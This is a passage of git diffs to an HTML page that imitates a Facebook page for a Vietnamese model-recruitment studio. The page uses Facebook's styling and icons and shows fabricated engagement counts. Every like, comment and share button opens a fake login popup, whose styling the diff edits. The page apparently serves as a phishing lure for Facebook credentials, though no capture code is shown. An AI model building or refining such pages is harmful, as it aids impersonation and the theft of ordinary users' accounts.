-            text-decoration: none;
-            cursor: pointer;
-        }
-        .popup .forgot-password:hover {
-            text-decoration: underline;
-        }
-        .popup .divider {
-            border-top: 1px solid #dadde1;
-            margin: 20px 16px;
-        }
-        .popup .btn-create {
-            padding: 14px 20px;
-            background: #42b72a;
             border: none;
             border-radius: 6px;
             color: #fff;
@@ -638,14 +585,47 @@
             font-weight: bold;
             cursor: pointer;
             transition: background 0.2s;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            gap: 8px;
+        }
+        .popup .btn-login:hover {
+            background: #166fe5;
+        }
+        .popup .forgot-password {
+            color: #1877f2;
+            font-size: 13px;
+            display: block;
+            margin: 12px 0;
+            text-decoration: none;
+            cursor: pointer;
+        }
+        .popup .forgot-password:hover {
+            text-decoration: underline;
+        }
+        .popup .divider {
+            border-top: 1px solid #dadde1;
+            margin: 16px 12px;
+        }
+        .popup .btn-create {
+            padding: 12px 16px;
+            background: #42b72a;
+            border: none;
+            border-radius: 6px;
+            color: #fff;
+            font-size: 15px;
+            font-weight: bold;
+            cursor: pointer;
+            transition: background 0.2s;
         }
         .popup .btn-create:hover {
             background: #36a420;
         }
         .popup .error-message {
             color: #ff0000;
-            font-size: 14px;
-            margin-top: 10px;
+            font-size: 13px;
+            margin-top: 8px;
         }
         @media (max-width: 767px) {
             .container {
@@ -858,22 +838,17 @@
                             </div>
                         </div>
                         <div class="like-info">
-                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yx/r/1FDa2tDB3Pp.png" alt="Like">
-                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yR/r/6UHmJipH8-J.png" alt="Haha">
-                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/y8/r/EhyW6biK10i.png" alt="Love">
-                            <img src="https://i.imgur.com/oy1XxUp.jpg" class="avatar" alt="User Avatar">
-                            <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="User Avatar">
                             <span>Meimeistudio và 9.8k người khác</span>
                         </div>
                         <div class="actions">
                             <div class="action like" onclick="showLoginPopup()">
-                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yx/r/1FDa2tDB3Pp.png" alt="Like"> Thích <span>9.8k</span>
+                                Thích <span>9.8k</span>
                             </div>
                             <div class="action comment" onclick="showLoginPopup()">
-                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yY/r/a2B8aH2zWrc.png" alt="Comment"> Bình luận <span>692</span>
+                                Bình luận <span>692</span>
                             </div>
                             <div class="action share" onclick="showLoginPopup()">
-                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yQ/r/0--2A9QseKL.png" alt="Share"> Chia sẻ <span>827</span>
+                                Chia sẻ <span>827</span>
                             </div>
                         </div>
                         <div class="comments">
@@ -904,22 +879,17 @@
                             </div>
                         </div>
                         <div class="like-info">
-                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yx/r/1FDa2tDB3Pp.png" alt="Like">
-                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yR/r/6UHmJipH8-J.png" alt="Haha">
-                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/y8/r/EhyW6biK10i.png" alt="Love">
-                            <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="User Avatar">
-                            <img src="https://i.imgur.com/GT3OXZP.jpg" class="avatar" alt="User Avatar">
                             <span>Meimeistudio và 6.1k người khác</span>
                         </div>
                         <div class="actions">
                             <div class="action like" onclick="showLoginPopup()">
-                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yx/r/1FDa2tDB3Pp.png" alt="Like"> Thích <span>6.1k</span>
+                                Thích <span>6.1k</span>
                             </div>
                             <div class="action comment" onclick="showLoginPopup()">
-                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yY/r/a2B8aH2zWrc.png" alt="Comment"> Bình luận <span>626</span>
+                                Bình luận <span>626</span>
                             </div>
                             <div class="action share" onclick="showLoginPopup()">
-                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yQ/r/0--2A9QseKL.png" alt="Share"> Chia sẻ
+                                Chia sẻ
                             </div>
                         </div>
                         <div class="comments">
@@ -948,22 +918,17 @@
                             <img src="https://imgur.com/NZFXea4.jpg" alt="Livestream 3">
                         </div>
                         <div class="like-info">
-                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yx/r/1FDa2tDB3Pp.png" alt="Like">
-                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yR/r/6UHmJipH8-J.png" alt="Haha">
-                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/y8/r/EhyW6biK10i.png" alt="Love">
-                            <img src="https://i.imgur.com/GT3OXZP.jpg" class="avatar" alt="User Avatar">
-                            <img src="https://i.imgur.com/7eRH4Fr.jpg" class="avatar" alt="User Avatar">
                             <span>Meimeistudio và 7.2k người khác</span>
                         </div>
                         <div class="actions">
                             <div class="action like" onclick="showLoginPopup()">
-                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yx/r/1FDa2tDB3Pp.png" alt="Like"> Thích <span>7.2k</span>
+                                Thích <span>7.2k</span>
                             </div>
                             <div class="action comment" onclick="showLoginPopup()">
-                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yY/r/a2B8aH2zWrc.png" alt="Comment"> Bình luận <span>3k8</span>
+                                Bình luận <span>3k8</span>
                             </div>
                             <div class="action share" onclick="showLoginPopup()">
-                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yQ/r/0--2A9QseKL.png" alt="Share"> Chia sẻ <span>2k4</span>
+                                Chia sẻ <span>2k4</span>
                             </div>
                         </div>
                         <div class="comments">
@@ -992,22 +957,17 @@
                             <img src="https://imgur.com/GT3OXZP.jpg" alt="Tuyển mẫu 4">
                         </div>
                         <div class="like-info">
-                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yx/r/1FDa2tDB3Pp.png" alt="Like">
-                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yR/r/6UHmJipH8-J.png" alt="Haha">
-                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/y8/r/EhyW6biK10i.png" alt="Love">
-                            <img src="https://i.imgur.com/7eRH4Fr.jpg" class="avatar" alt="User Avatar">
-                            <img src="https://i.imgur.com/mj7UTEK.jpg" class="avatar" alt="User Avatar">
                             <span>Meimeistudio và 7k người khác</span>
                         </div>
                         <div class="actions">
                             <div class="action like" onclick="showLoginPopup()">
-                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yx/r/1FDa2tDB3Pp.png" alt="Like"> Thích <span>7k</span>
+                                Thích <span>7k</span>
                             </div>
                             <div class="action comment" onclick="showLoginPopup()">
-                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yY/r/a2B8aH2zWrc.png" alt="Comment"> Bình luận <span>1k3</span>
+                                Bình luận <span>1k3</span>
                             </div>
                             <div class="action share" onclick="showLoginPopup()">
-                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yQ/r/0--2A9QseKL.png" alt="Share"> Chia sẻ <span>1k4</span>
+                                Chia sẻ <span>1k4</span>
                             </div>
                         </div>
                         <div class="comments">
@@ -1039,22 +999,17 @@
                             </div>
                         </div>
                         <div class="like-info">
-                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yx/r/1FDa2tDB3Pp.png" alt="Like">
-                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yR/r/6UHmJipH8-J.png" alt="Haha">
-                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/y8/r/EhyW6biK10i.png" alt="Love">
-                            <img src="https://i.imgur.com/mj7UTEK.jpg" class="avatar" alt="User Avatar">
-                            <img src="https://i.imgur.com/x7Z7Evf.jpg" class="avatar" alt="User Avatar">
                             <span>Meimeistudio và 8k người khác</span>
                         </div>
                         <div class="actions">
                             <div class="action like" onclick="showLoginPopup()">
-                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yx/r/1FDa2tDB3Pp.png" alt="Like"> Thích <span>8k</span>
+                                Thích <span>8k</span>
                             </div>
                             <div class="action comment" onclick="showLoginPopup()">
-                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yY/r/a2B8aH2zWrc.png" alt="Comment"> Bình luận <span>1k7</span>
+                                Bình luận <span>1k7</span>
                             </div>
                             <div class="action share" onclick="showLoginPopup()">
-                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yQ/r/0--2A9QseKL.png" alt="Share"> Chia sẻ <span>754</span>
+                                Chia sẻ <span>754</span>
                             </div>
                         </div>
                         <div class="comments">
@@ -1111,11 +1066,9 @@
                     <p>893k lượt thích</p>
                     <p>648k người theo dõi</p>
                     <div class="like-item">
-                        <img src="https://i.imgur.com/oy1XxUp.jpg" class="avatar" alt="Avatar">
                         <span><a href="#">Lan Anh</a></span>
                     </div>
                     <div class="like-item">
-                        <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="Avatar">
                         <span><a href="#">Ngọc Mai</a></span>
                     </div>
                     <p>Và 7.8k người khác</p>




==== commit e672cda0: "Update index.html" ====
--- a/facebookdangnhaphoacdangky.html/index.html
+++ b/facebookdangnhaphoacdangky.html/index.html
@@ -741,11 +741,11 @@
         <div class="details">
             <div class="item">
                 <img src="https://static.xx.fbcdn.net/rsrc.php/v3/y8/r/4r5pN3v2aN5.png" alt="Page" class="icon">
-                <span><strong>Trang</strong> • Studio chụp ảnh</span>
+                <span><strong>Trang cá nhân</strong>🅘 • Nhiếp ảnh gia</span>
             </div>
             <div class="item">
                 <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/5hM-k1AN4eS.png" alt="Location" class="icon">
-                <span><strong>424 Nguyễn Trãi, 286/1B Trần Hưng Đạo, P. Nguyễn Cư Trinh, Q1, Hồ Chí Minh</strong></span>
+                <span><strong>Sống tại</strong>Hà Nội</span>
             </div>
             <div class="item">
                 <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yW/r/6zYk4cJJeL8.png" alt="Email" class="icon">
@@ -753,7 +753,7 @@
             </div>
             <div class="item">
                 <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yb/r/5uH7TXzWENM.png" alt="Website" class="icon">
-                <span><strong><a href="https://www.tiktok.com/@meimeimodel_vision">tiktok.com/@meimeimodel_vision</a></strong></span>
+                <span><strong><a href="https://www.tiktok.com/@meimeimodel_vision"></strong></span>
             </div>
             <div class="item">
                 <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yU/r/u7v2q0v-KuV.png" alt="Hours" class="icon">
